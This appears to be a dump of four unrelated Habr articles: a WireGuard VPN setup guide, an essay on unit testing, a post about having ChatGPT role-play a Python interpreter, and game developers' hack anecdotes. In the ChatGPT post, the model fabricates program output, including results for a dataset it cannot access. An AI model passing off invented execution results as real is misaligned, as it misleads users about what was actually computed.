Наиболее актуальную инструкцию по установке и использованию Wireguard с помощью описанных ниже скриптов можно посмотреть в репозитории: <https://github.com/pprometey/wireguard_aws>
4.1. Установка Wireguard
------------------------
В терминале вводим следующие команды (можно копировать в буфер обмена, и вставлять в терминале нажатием правой клавиши мыши):
### 4.1.1. Клонирование репозитория
Клонируем репозиторий со скриптами установки Wireguard
```
git clone https://github.com/pprometey/wireguard_aws.git wireguard_aws
```
### 4.1.2. Переход в каталог со скриптами
Переходим в каталог с клонированным репозиторем
```
cd wireguard_aws
```
### 4.1.3 Запуск скрипта инициализации
Запускаем от имени администратора (root пользователя) скрипт установки Wireguard
```
sudo ./initial.sh
```
В процессе установки будут запрошены определенные данные, необходимые для настройки Wireguard
### 4.1.3.1. Ввод точки подключения
Введите внешний IP адрес и открытый порт Wireguard сервера. Внешний IP адрес сервера мы получили на шаге 2.2.3, а порт открыли на шаге 2.1.5. Указываем их слитно, разделяя двоеточием, например `4.3.2.1:54321`, и после этого нажимает клавишу ***Enter***
*Пример вывода:*
```
Enter the endpoint (external ip and port) in format [ipv4:port] (e.g. 4.3.2.1:54321): 4.3.2.1:54321
```
### 4.1.3.2. Ввод внутреннего IP адреса
Введите IP адрес сервера Wireguard в защищенной VPN подсети, если не знаете что это такое, просто нажмите клавишу Enter для установки значения по умолчанию (`10.50.0.1`)
*Пример вывода:*
```
Enter the server address in the VPN subnet (CIDR format) ([ENTER] set to default: 10.50.0.1):
```
### 4.1.3.3. Указание сервера DNS
Введите IP адрес DNS сервера, или просто нажмите клавишу Enter для установки значения по умолчанию `1.1.1.1` (Cloudflare public DNS)
*Пример вывода:*
```
Enter the ip address of the server DNS (CIDR format) ([ENTER] set to default: 1.1.1.1):
```
### 4.1.3.4. Указание WAN интерфейса
Дальше требуется ввести имя внешнего сетевого интерфейса, который будет прослушивать внутренний сетевой интерфейс VPN. Просто нажмите Enter, чтобы установить значение по умолчанию для AWS (`eth0`)
*Пример вывода:*
```
Enter the name of the WAN network interface ([ENTER] set to default: eth0):
```
### 4.1.3.5. Указание имени клиента
Введите имя VPN пользователя. Дело в том, что VPN сервер Wireguard не сможет запуститься, пока не добавлен хотя бы один клиент. В данном случае я ввел имя `Alex@mobile`
*Пример вывода:*
```
Enter VPN user name: Alex@mobile
```
После этого на экране должен отобразится QR код с конфигурацией только что добавленного клиента, который надо считать с помощью мобильного клиента Wireguard на Android либо iOS, для его настройки. А также ниже QR кода отобразится текст конфигурационного файла в случае ручной конфигурации клиентов. Как это сделать будет сказано ниже.

4.2. Добавление нового VPN пользователя
---------------------------------------
Чтобы добавить нового пользователя, необходимо в терминале выполнить скрипт `add-client.sh`
```
sudo ./add-client.sh
```
Скрипт запрашивает имя пользователя:
*Пример вывода:*
```
Enter VPN user name:
```
Также, имя пользователям можно передать в качестве параметра скрипта (в данном случае `Alex@mobile`):
```
sudo ./add-client.sh Alex@mobile
```
В результате выполнения скрипта, в каталоге с именем клиента по пути `/etc/wireguard/clients/{ИмяКлиента}` будет создан файл с конфигурацией клиента `/etc/wireguard/clients/{ИмяКлиента}/{ИмяКлиента}.conf`, а на экране терминала отобразится QR код для настройки мобильных клиентов и содержимое файла конфигурации.
### 4.2.1. Файл пользовательской конфигурации
Показать на экране содержимое файла .conf, для ручной настройки клиента, можно с помощью команды `cat`
```
sudo cat /etc/wireguard/clients/Alex@mobile/Alex@mobile.conf
```
результат выполнения:
```
[Interface]
PrivateKey = oDMWr0toPVCvgKt5oncLLRfHRit+jbzT5cshNUi8zlM=
Address = 10.50.0.2/32
DNS = 1.1.1.1
[Peer]
PublicKey = mLnd+mul15U0EP6jCH5MRhIAjsfKYuIU/j5ml8Z2SEk=
PresharedKey = wjXdcf8CG29Scmnl5D97N46PhVn1jecioaXjdvrEkAc=
AllowedIPs = 0.0.0.0/0, ::/0
Endpoint = 4.3.2.1:54321
```
Описание файла конфигурации клиента:
```
[Interface]
PrivateKey = Приватный ключ клиента
Address = IP адрес клиента
DNS = ДНС используемый клиентом
[Peer]
PublicKey = Публичный ключ сервера
PresharedKey = Общи ключ сервера и клиента
AllowedIPs = Разрешенные адреса для подключения (все - 0.0.0.0/0, ::/0)
Endpoint = IP адрес и порт для подключения
```
### 4.2.2. QR код конфигурации клиента
Показать на экране терминала QR код конфигурации для ранее созданного клиента можно с помощью команды `qrencode -t ansiutf8` (в данном примере используется клиент с именем Alex@mobile):
```
sudo cat /etc/wireguard/clients/Alex@mobile/Alex@mobile.conf | qrencode -t ansiutf8
```
5. Конфигурирование VPN клиентов
================================
5.1. Настройка мобильного клиента Андроид
-----------------------------------------
Официальный клиент Wireguard для Андроид можно [установить из официального магазина GooglePlay](https://play.google.com/store/apps/details?id=com.wireguard.android)
После чего, необходимо импортировать конфигурацию, считав QR код с конфигурацией клиента (см. пункт 4.2.2) и дать ему имя:

После успешного импорта конфигурации, можно включить VPN тоннель. Об успешном подключении скажет заначок ключика в системной панели Андроид

5.2. Настройка клиента Windows
------------------------------
Первоначально необходимо скачать и установить программу [TunSafe for Windows](https://tunsafe.com/download) — это клиент Wireguard для Windows.
### 5.2.1. Создание файла конфигурации для импорта
Правой кнопкой мышки создаем текстовый файл на рабочем столе.

### 5.2.2. Копирование содержимого файла конфигурации с сервера
Дальше возвращаемся к терминалу Putty и отображаем содержимое конфигурационного файла нужного пользователя, как это описано на шаге 4.2.1.
Далее выделяем правой кнопкой мыши текст конфигурации в терминале Putty, по окончании выделения он автоматически скопируется в буфер обмена.

### 5.2.3. Копирование конфигурации в локальный файл конфигурации
Поле этого возвращаемся к созданному нами ранее на рабочем столе текстовому файлу, и вставляем в него из буфера обмена текст конфигурации.

### 5.2.4. Сохранение локального файла конфигурации
Сохраняем файл, с расширением **.conf** (в данном случае с именем `london.conf`)
### 5.2.5. Импорт локального файла конфигурации
Далее необходимо импортировать файл конфигурации в программу TunSafe.
### 5.2.6. Установка VPN соединения
Выбрать этот файл конфигурации и подключиться, нажав кнопку **Connect**.
6. Проверка успешности подключения
==================================
Чтобы проверить успешность подключения через VPN тоннель, необходимо открыть браузер и перейти на сайт <https://2ip.ua/ru/>

Отображаемый IP адрес должен совпадать с тем, который мы получили на этапе 2.2.3.
Если это так, значит VPN тоннель работает успешно.
Из терминала в Linux можно проверить свой IP адрес, введя команду:
```
curl http://zx2c4.com/ip
```
Или можно просто зайти на порнохаб, если вы находитесь в Казахстане. | https://habr.com/ru/post/448528/ | null | ru | null |
# Zen of Unit Testing

Ability to write good unit tests is an important feature of any developer. But how to understand that your unit tests are correct? Good unit test is like a good chess game. In our case chessmen are the approaches which we are going to discuss in this post. There is no best chessman in a chess game because everything depends on the positions *(and a player)*. Likewise, in unit testing you don't have to distinguish only one approach. In other words, you should use all approaches together to get the best result. So, if you want to win this game, then welcome under the cut.
Début
-----
### Why should I write unit tests?
You don't have to write unit tests unless you are a person with extrasensory perception who can write code without bugs, you have super memory, can compile your code in your head or you just like pain. Otherwise, you definitely have to write unit tests, because they decrease count of bugs in new and existing features, reduce cost and fear to change your features and allow refactoring your code. Moreover, you should always run existing tests and I recommend you to pay attention on continuous testing tools.
### What to test?
Obviously, in unit test you are testing behaviour of some separate unit *(not invocations, because they can be changed later)*. Also, make it a rule to cover with unit tests all the bugs which you have found to prove they are fixed. What about code coverage? Code coverage is not a goal, it is just a measure which helps you understand which part of logic you forgot to cover with unit tests. It would be a huge mistake when you decide to cover every line of code with unit tests.
Mittelspiel
-----------
### Test only one thing
Do not confuse unit testing with [integration testing](https://en.wikipedia.org/wiki/Integration_testing) where testing more than one thing is normal. The idea of unit testing is to prove that a separate application module works or not. You have to understand easily and certainly which behaviour in your code fails and how to fix it. **How many asserts should you use? One!** Using many asserts may be the code smell that you are testing more than one thing. Moreover, there is a chance that somebody can add new assert into your test instead of writing another one. And how can you understand how your other asserts completed when the first one failed?
### Avoid logic
Bugs in tests are the most difficult things to find for developers. The chance to get a bug in your test code increases as you decided to add logic into your test. It becomes harder to read, understand and maintain. Using `for`, `foreach`, `if`, `switch` and other operators in a test may also be a code smell that you are testing more than one thing.
### AAA
The **Arrange, Act, Assert** is a commonly used pattern which helps to organize your test code into three phases accordingly. It clearly separates what is being tested from the setup and verification steps. This is one of the best practices and it makes your test code more readable and maintainable. Having said that, don't use AAA **comments** in your tests if you want to keep you code clean and readable. Competently created test expresses AAA idea even without comments.
### Stick to the naming convention
Test names should be descriptive and understandable not only for its author. There are a lot of test naming strategies, but I like the [Roy Osherove's](http://osherove.com/blog/2005/4/3/naming-standards-for-unit-tests.html) one: `[MethodName_StateUnderTest_ExpectedBehavior]`. It has all necessary information about test in formatted way. It is easy to follow this strategy for any developer.
Examples:
```
public void Sum_NegativeNumberAs2ndParam_ExceptionThrown ()
public void Sum_simpleValues_Calculated ()
public void Parse_OnEmptyString_ExceptionThrown()
public void Parse_SingleToken_ReturnsEqualTokenValue ()
```
But pay attention that you may have naming convention which you have to follow on your current project. Don't mix them up.
### Test data preparation
Constructing test data can bring mess and suffering into your tests code. You can face with this situation when:
* you have to change the constructor of your model in every piece of code where this model is created *(this usually happens when your model is immutable)*;
* you have a lot of code duplicates when building your test data;
* you have to pass a lot of "magic data" into your model constructor *(e.g. `new Device("Stub", 10, true, "http");`)*;
* you have feeling that you need to create a kind of random data generator;
* it is difficult for you to build tests data collections.
With this in mind, you have to consider some common alternatives: [Object mother](http://martinfowler.com/bliki/ObjectMother.html) and [Fluent builder pattern]. This approaches are also good team players, so you can use them together.
Do not use random data, because your test may be sensitive to some kind of values. As a result you can get evil [heisenbug](https://en.wikipedia.org/wiki/Heisenbug) in your test which is difficult to find and reproduce.
### Learn your testing framework
Learn all the attributes, assertions and other features of your testing framework. It helps you to make your tests more readable and elegant. For example in [NUnit](http://www.nunit.org/) framework you can use two assertions models and you can choose one which you like the most:
```
Assert.AreEqual(StatusCode.OK, response.StatusCode);
```
or
```
Assert.That(StatusCode.OK, Is.EqualTo(response.StatusCode));
```
Do not forget about setup and teardown methods, TestCase and Category attributes, collection asserts. Do not confuse expected and actual result parameters in assertions.
Endspiel
--------
Your test code has the same privilege as your production code which you have to write and maintain, do not forget about SOLID principles. Also, your unit tests should be readable and there are several reasons why. Firstly, the intention of your tests should be understandable and clear. It means that you don't have to waste your time while reading your tests. Secondly, it should be easy to maintain your tests, detect and eliminate troubles without debugging.
Unit testing is a huge philosophy which can not be discussed just in one post. Here I explained common approaches and frequent questions related to unit testing. If you want to dive deeper you may found this links interesting:
[Roy Osherove blog](http://osherove.com/blog/)
[Roy Osherove book, "The Art of Unit Testing"](https://www.amazon.com/Art-Unit-Testing-examples/dp/1617290890)
> Keep calm and unit test | https://habr.com/ru/post/439804/ | null | en | null |
# Создаем интерпретатор Python на основе ChatGPT
Вдохновившись постом [Building A Virtual Machine inside ChatGPT](https://www.engraved.blog/building-a-virtual-machine-inside/) , я решил попробовать что-то подобное, но на этот раз вместо инструмента командной строки Linux давайте попробуем превратить ChatGPT в интерпретатор Python!
Для того чтобы ChatGPT начал отвечать на наши запросы как интерпретатор нужно ввести следующую команду:
```
I want you to act as a Python interpreter. I will type commands and you will reply with what the
python output should show. I want you to only reply with the terminal output inside one unique
code block, and nothing else. Do no write explanations, output only what python outputs. Do not type commands unless I
instruct you to do so. When I need to tell you something in English I will do so by putting
text inside curly brackets like this: {example text}. My first command is a=1.
```
Вроде работает! Давайте попробуем ввести простое арифметическое выражение.
Работает! Интересно, что выдаст ChatGPT, если использовать не импортированную библиотеку?
Отвечает, как настоящий интерпретатор! На самом деле, от случая к случаю ChatGPT может и не заметить подвоха и сработать как обычно.
Давайте попросим его не выводить комментарии.
```
{Print only python output, do not print any comments}
```
Хорошо, я почти уверен, что ChatGPT способен решить почти любую простую задачу, давайте попробуем что-нибудь посложнее. Попросим его посчитать результат алгоритма бинарного поиска.
```
# Binary Search in python
def binarySearch(array, x, low, high):
# Repeat until the pointers low and high meet each other
while low <= high:
mid = low + (high - low)//2
if array[mid] == x:
return mid
elif array[mid] < x:
low = mid + 1
else:
high = mid - 1
return -1
array = [3, 4, 5, 6, 7, 8, 9]
x = 4
result = binarySearch(array, x, 0, len(array)-1)
if result != -1:
print("Element is present at index " + str(result))
else:
print("Not found")
```
Комментарии он все равно продолжает выводить, однако вывод все равно правильный, впечатляет!
Давайте попробуем ввести несуществующее число, скажем:
```
x = 4.5
```
Молодец, ChatGPT!
Давайте перейдем к более сложным вещам. Давайте начнем с некоторых простых алгоритмов машинного обучения, таких как линейная регрессия. Интересно, способен ли ChatGPT решить простую задачу оптимизации…
```
import numpy as np
import matplotlib.pyplot as plt
def estimate_coef(x, y):
# number of observations/points
n = np.size(x)
# mean of x and y vector
m_x = np.mean(x)
m_y = np.mean(y)
# calculating cross-deviation and deviation about x
SS_xy = np.sum(y*x) - n*m_y*m_x
SS_xx = np.sum(x*x) - n*m_x*m_x
# calculating regression coefficients
b_1 = SS_xy / SS_xx
b_0 = m_y - b_1*m_x
return (b_0, b_1)
def plot_regression_line(x, y, b):
# plotting the actual points as scatter plot
plt.scatter(x, y, color = "m",
marker = "o", s = 30)
# predicted response vector
y_pred = b[0] + b[1]*x
# plotting the regression line
plt.plot(x, y_pred, color = "g")
# putting labels
plt.xlabel('x')
plt.ylabel('y')
# function to show plot
plt.show()
def main():
# observations / data
x = np.array([0, 1, 2, 3, 4, 5, 6, 7, 8, 9])
y = np.array([1, 3, 2, 5, 7, 8, 8, 9, 10, 12])
# estimating coefficients
b = estimate_coef(x, y)
print("Estimated coefficients:\nb_0 = {} \
\nb_1 = {}".format(b[0], b[1]))
# plotting regression line
# plot_regression_line(x, y, b)
if __name__ == "__main__":
main()
```
Верный ответ:
```
Estimated coefficients:
b_0 = 1.2363636363636363
b_1 = 1.1696969696969697
```
Ответ ChatGPT:
Это близко к реальности! Если мы построим график прогноза ChatGPT, то получим следующее:
Интересный момент заключается в том, что на разных запусках ChatGPT выдает различные ответы. В один из запусков ответ полностью совпал с реальным! Таким образом, эту задачу можно считать выполненной.
Хорошо, пришло время для некоторых примитивных нейронок! Давайте обучим простую модель Keras.
```
# first neural network with keras make predictions
from numpy import loadtxt
from tensorflow.keras.models import Sequential
from tensorflow.keras.layers import Dense
# load the dataset
dataset = loadtxt('pima-indians-diabetes.csv', delimiter=',')
# split into input (X) and output (y) variables
X = dataset[:,0:8]
y = dataset[:,8]
# define the keras model
model = Sequential()
model.add(Dense(12, input_shape=(8,), activation='relu'))
model.add(Dense(8, activation='relu'))
model.add(Dense(1, activation='sigmoid'))
# compile the keras model
model.compile(loss='binary_crossentropy', optimizer='adam', metrics=['accuracy'])
# fit the keras model on the dataset
model.fit(X, y, epochs=150, batch_size=10, verbose=0)
# make class predictions with the model
predictions = (model.predict(X) > 0.5).astype(int)
# summarize the first 5 cases
for i in range(5):
print('%s => %d (expected %d)' % (X[i].tolist(), predictions[i], y[i]))
```
Обратите внимание, что набор входных данных это название CSV файла, ChatGPT не имеет доступа к этому файлу.
Ладно, это правильный вывод, мне страшно. Что будет, если я изменю архитектуру сети на неправильную?
Давайте изменим один из слоев:
```
model.add(Dense(12, input_shape=(6,), activation='relu'))
```
Ха! Кажется, у меня есть еще несколько лет, прежде чем я потеряю работу; на этот раз ChatGPT не понял подвоха и все равно напечатал вывод.
Хорошо, давайте выполним последнюю задачу, как насчет вызова Huggingface внутри OpenAI?
Правильный вывод:
```
[{'entity_group': 'ORG',
'score': 0.9472818374633789,
'word': 'Apple',
'start': 0,
'end': 5},
{'entity_group': 'PER',
'score': 0.9838564991950989,
'word': 'Steve Jobs',
'start': 74,
'end': 85},
{'entity_group': 'LOC',
'score': 0.9831605950991312,
'word': 'Los Altos',
'start': 87,
'end': 97},
{'entity_group': 'LOC',
'score': 0.9834540486335754,
'word': 'Californie',
'start': 100,
'end': 111},
{'entity_group': 'PER',
'score': 0.9841555754343668,
'word': 'Steve Jobs',
'start': 115,
'end': 126},
{'entity_group': 'PER',
'score': 0.9843501806259155,
'word': 'Steve Wozniak',
'start': 127,
'end': 141},
{'entity_group': 'PER',
'score': 0.9841533899307251,
'word': 'Ronald Wayne',
'start': 144,
'end': 157},
{'entity_group': 'ORG',
'score': 0.9468960364659628,
'word': 'Apple Computer',
'start': 243,
'end': 257}]
```
Вывод ChatGPT:
```
[{'word': 'Apple', 'score': 0.9993804788589478, 'entity': 'I-ORG'}, {'word': 'Steve', 'score': 0.999255347251892, 'entity': 'I-PER'}, {'word': 'Jobs', 'score': 0.9993916153907776, 'entity': 'I-PER'}, {'word': 'Steve', 'score': 0.9993726613044739, 'entity': 'I-PER'}, {'word': 'Wozniak', 'score': 0.999698519744873, 'entity': 'I-PER'}, {'word': 'Ronald', 'score': 0.9995181679725647, 'entity': 'I-PER'}, {'word': 'Wayne14', 'score': 0.9874711670837402, 'entity': 'I-PER'}, {'word': 'Apple', 'score': 0.9974127411842163, 'entity': 'I-ORG'}, {'word': 'Computer', 'score': 0.968027651309967, 'entity': 'I-ORG'}, {'word': 'Apple', 'score': 0.8259692192077637, 'entity': 'I-ORG'}]
```
Результаты близки к выходным результатам от Huggingface. Я предполагаю, что API Huggingface изменился, и, поскольку ChatGPT не был обучен на данных последних 2х лет, он выводит результат в старом формате.
Заключение
----------
Я играю с ChatGPT последние несколько дней, и я очарован бесконечными возможностями использования этого инструмента. Хотя это не настоящий интерпретатор Python, он все же отлично справляется с компиляцией кода.
Так же он умеет решать [Leetcode](https://www.linkedin.com/feed/update/urn:li:activity:7006948765026705408/).
И в заключение:
```
chat gpt how will you help the humanity?
```
Всем, кто еще не успел попробовать ChatGPT крайне рекомендую это сделать, за этим будущее, к тому же скоро он станет платным ;)
В своем телеграм канале я пишу о Data Science, стартапах и релокации в Англию для IT специалистов, [подписывайтесь](https://t.me/dat2art)! | https://habr.com/ru/post/705252/ | null | ru | null |
# Грязные трюки разработчиков видеоигр
Предыдущие части: [раз](https://habr.com/post/328552/), [два](https://habr.com/post/343516/), [три](https://habr.com/post/344822/).
Благодарим за игру!
-------------------
В первой части *Wing Commander* при выходе из игры мы получали от нашего менеджера памяти EMM386 исключение. Экран очищался и на него выводилась единственная строка, что-то типа «Ошибка менеджера памяти EMM386. Бла-бла-бла».
Нам нужно было выпустить игру как можно быстрее, поэтому я отредактировал ошибку менеджера памяти в hex-редакторе, чтобы она выглядела как «Благодарим за то, что играли в *Wing Commander*».
*— Кен Демарест*

Стопроцентно чистые фруктовые соки
----------------------------------
Когда я впервые начал работать в игровой индустрии, бОльшую часть времени я трудился в разных небольших скупо финансируемых стартапах. Вот страшилка из тех времён, когда мужчины были мужчинами и использовали DirectX 7. Я работал в компании, которую издатель заставил использовать конкретный 3D-движок. Я не буду его называть, но издатель утверждал, что купил кучу лицензий на него в крупной сделке с лицензированием, поэтому настаивал на его использовании.
Скажем прямо — движок не работал, и бОльшую часть времени работы в компании я занимался тем, что учил 3D-движок правильно делать очевидные вещи, такие как реализация однопроходного наложения карт освещения из нескольких текстур.
Одной из самых интересных неработавших вещей был BSP-компилятор. Дизайнеры уровней создавали геометрию уровней с правильной видимостью, после чего незначительные изменения геометрии нарушали области видимости совсем в другой части карты. Я и по сей день не знаю, почему так происходило, но полагаю, что BSP-компилятор движка добавлял кисти в BSP-дерево в случайном порядке и определённые комбинации… просто произвольным образом всё ломали.
В то время я ещё не слышал о рандомизированном алгоритме, но тем не менее изобрёл его — к BSP-компилятору мы добавили этап предварительной обработки, который перемешивал порядок кистей перед их передачей BSP-компилятору. Если геометрия уровня ломалась в BSP-компиляторе, мы просто пробовали тасовать кисти с другими случайными числами, пока не находили работающую комбинацию и придерживались её, пока BSP-компилятор не ломался в очередной раз.
Сама игра была катастрофой — и движок, и игра попали в комикс Penny Arcade, в котором впервые появился [Fruitf\*cker 2000](https://www.penny-arcade.com/comic/2002/02/11). Это остаётся важным пунктом моей карьеры.
*— Николас Вининг*
Перемотка вперёд
----------------
Я работал над *NBA JAM TE* для Sega Genesis, в которой использовался флеш-чип для сохранения игровых данных. Игру тестировали несколько месяцев, и уже всё было готово к выпуску, поэтому издатель заказал 250 тысяч копий картриджей. Но вскоре стало очевидно, что никто за долгие месяцы не сбрасывал флеш-чипы на тестовых картриджах, чтобы проверить правильность выполнения процедур инициализации флеш-памяти. И никто не заказывал картриджи для тестирования.

Только после заказа всех картриджей мы обнаружили, что код инициализации флеш-памяти умер, и картриджи не могут правильно сохранять игры! Вся студия сошла с ума, пытаясь понять, как выпустить 250 тысяч сломанных картриджей. Мы попробовали реализовать рекомендации производителей, добавив дополнительные резисторы и другие хаки, но ничего не помогало.
Когда всё казалось потерянным, кто-то выяснил, что если играть в игры в очень странном и чётко заданном порядке, то флеш-память вроде бы начинает работать. Поэтому в каждую коробку с картриджем была вложена листовка с описанием того, как использовать эту «фичу».
*— Крис Кёрби*
Задымление
----------
Мой любимый «хак последней минуты» использовали в режиме для четырёх игроков игры *Nitrobike* для PS2. Как обычно, дизайнеры уровней и художники делали свою работу, ни капли не осознавая, насколько она осуществима в реальном мире, и, как обычно, работу по «завершению» игры целиком оставили мне.
После множества споров и столкновений я заставил их упростить графику уровней, создать визуально скрываемые области и убрать излишние динамические объекты. Но это не могло спасти один конкретный уровень с кинематографической тематикой. Сам дизайн уровня противился сокрытию лишнего — он состоял из двух огромных комнат (по сюжету — звукозаписывающих павильонов), которые ничем не перекрывались и соединялись двумя открытыми дверями.

Одна дверь была посередине стены. Не было никакого способа выстроить перекрывающие полигоны для блокирования одной комнаты, чтобы её нельзя было видеть из другой, как и не было способов удалить какую-нибудь графику уровня, не разрушив его стиль. Мне необходимо было найти способ подставить на стену один большой перекрывающий среднюю стену полигон. И потом меня озарило — «стена дыма» из частиц, закрывающая среднюю дверь, хорошо будет сочетаться с уровнем в кинотематике и полностью решит мою проблему.
Стену дыма можно проехать насквозь, но не видеть через неё, и она скроет существование моего перекрывающего полигона! Я имел возможность взять себе одного художника для создания такого эмиттера и одного дизайнера уровней, чтобы расположить эмиттеры с обеих сторон двери.
И наконец посередине я вставил один очень большой перекрывающий полигон. Это выглядело хорошо и устраняло последнюю проблему со скоростью уровней.
*— Стивен Босуэлл II*
… а может сюда?
---------------
Я пишу игры уже более 20 лет, а недавно работал техническим руководителем в THQ, поэтому насмотрелся на всевозможные ужасные хаки. Но есть один, над которым я смеюсь до сих пор. Случился он с Beam Software в начале 1990-х.
В ту эпоху, когда ещё не было удобных IDE и умных компиляторов, мы писали все игры на языке ассемблера. Во всех файлах .s содержался соответствующий ассемблерный код для отдельных частей игры: creature1.s, collision.s, controls.s и так далее. Кроме того, мы использовали makefile — программист создавал новый файл .s и размещал его после всего остального в makefile.
Идея заключалась в том, что ты вводишь в командную строку `make`, и ассемблер собирает каждый файл в новый файл .o, после чего компоновщик соединяет их все вместе для сборки готового исполняемого файла. У нас был один программист, печально известный написанием кода с багами, который мешал каким-нибудь случайным областям памяти. Обычно это были переполнения буфера.
Он тратил какое-то время на нахождение этих багов, но если ему это не удавалось, то он… изменял порядок файлов в makefile, чтобы файлы статически компоновались в памяти в другом порядке! Это означало, что случайно записываемый фрагмент памяти теперь находился в в каком-то другом месте, но благодаря чистой удаче игра почему-то переставала вываливаться. Он делал так до тех пор, пока практически любые перемены в makefile не начали приводить к сбоям.
В последний момент, когда игру уже нужно было выпускать, он решил эту проблему. Он просто продолжил создавать новые файлы .s, заполненные небольшими фрагментами данных, которые вставлял в произвольные места в makefile, пока они каким-то образом не перестали крашиться, после чего выпустил её! В тот период было по крайней мере две игры (для Game Boy), выпущенные с использованием такой «техники».
*— Шейн Стивенс*
Подстандарт
-----------
Мы стремились выпустить игру *World Series of Poker 2008*, которая стала нашим первым проектом на PlayStation 3. PS3 поддерживала несколько разных разрешений экрана и два соотношения сторон. Мы создали 2D-оболочку для широкого экрана, но нам не хватило времени и ресурсов на 2D-оболочку со стандартным разрешением. Я тщательно изучил требования разработчика и не нашёл никаких причин, по которым был бы запрещён леттербоксинг.
Поэтому наш режим со стандартным соотношением был просто широкоэкранным режимом с чёрными полосами над и под картинкой. Издатель отчаянно пытался подогнать требования, которые бы заставили нас это исправить, но потом сдался и мы выпустили игру как есть. К тому же, через несколько часов после покупки собственной PS3, поиграв на телевизоре со стандартным соотношением сторон, я пошёл и купил себе широкоэкранный телевизор. Сомневаюсь, что многие подключали это чудо техники (PS3) к старым ламповым телевизорам!

*— Стивен Босуэлл II*
Стремление к константам
-----------------------
По какой-то причине у нас возникла огромная несовместимость между имевшейся кодовой базой и новыми миллиардами строк кода, написанными для того, чтобы использовать старые библиотеки кода. Первый код был написан людьми, которым была близка идея «безопасного» программирования, как можно более строгого и ограничивающего для избежания ошибок. Поэтому они использовали функцию языка C / C++ под названием CONST.
CONST означает «константа»; она гарантирует, что переменные только для чтения невозможно изменить внутри функций. Код с CONST и без CONST оказался несовместимым друг с другом, из-за чего компилятор ругался. Команда разработчиков решила вставить в код хак и выполнила хитрый маленький трюк: #define const, чтобы константа была… ничем, пустым местом. Поэтому конструкция `const int x;` при предварительной обработке перед компиляцией становилась `int x;`. Это аналогично тому, что вы купили машину, сняли два колеса и используете её в качестве мотоцикла.
Лично я ужасно ненавижу CONST, поэтому мне понравился этот трюк. Но некоторые считали такой подход аналогом отрезания ремня безопасности ножницами.
*— Аноним*
Реальность кусается
-------------------
У нас был баг в игре на движке Unreal Engine 3 для PlayStation 3 (это была первый выпускаемый проект на UE3 для PS3): во режиме отладки игра необъяснимым образом вываливалась во время printf() при подключении к многопользовательской игре.
Клиент в режиме отладки выводил все хэши каждого из пакета контента, который приказывал ему загружать сервер, и очевидно, в одном из хэшей (в этой сборке) присутствовал %. Мы не смогли придумать хорошее решение проблемы, но #ifndef PS3 работал вполне нормально до следующей сборки данных, в которой баг исчез.
